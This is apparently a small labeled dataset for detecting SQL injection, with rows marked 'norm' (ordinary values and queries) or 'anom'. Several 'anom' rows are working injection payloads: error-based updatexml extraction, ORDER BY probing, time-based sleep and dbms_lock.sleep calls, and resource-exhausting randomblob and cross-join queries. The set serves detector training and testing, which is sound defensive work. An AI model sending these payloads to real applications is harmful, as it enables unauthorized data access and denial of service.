 1 payload,label
2 benalmdena,norm
3 "1%"")) or updatexml(1808,concat(0x2e,0x7171706a71,(select (elt(1808=1808,1))),0x717a767a71),8666) and ((""%""=""",anom
4 -4882' order by 1#,anom
5 SELECT COUNT ( boneID ) FROM blank,norm
6 2.61522E+15,norm
7 50491,norm
8 boom@paseotuperro.mo,norm
9 "1' in boolean mode);select count(*) from sysibm.systables as t1,sysibm.systables as t2,sysibm.systables as t3#",anom
10 "select like  (  'abcdefg',upper  (  hex  (  randomblob  (  500000000/2   )    )      )    )    and 'bzxo' like 'bzxo",anom
11 "1""));begin dbms_lock.sleep(5); end and ((""rqay"" like ""rqay",anom
12 SELECT TOP 50 PERCENT * FROM stop SELECT * FROM thousand FETCH FIRST 50 PERCENT ROWS ONLYSELECT TOP 3 * FROM alphabet,norm
13 DELETE FROM rubber WHERE how = 'dirty',norm
14 11690,norm
15 26562587w,norm
16 juan,norm
17 kenta1,norm
18 1') or (select * from (select(sleep(5)))sddo)#,anom
19 SELECT * FROM shake WHERE ahead IN  ( SELECT expect FROM object ) ,norm
20 5130,norm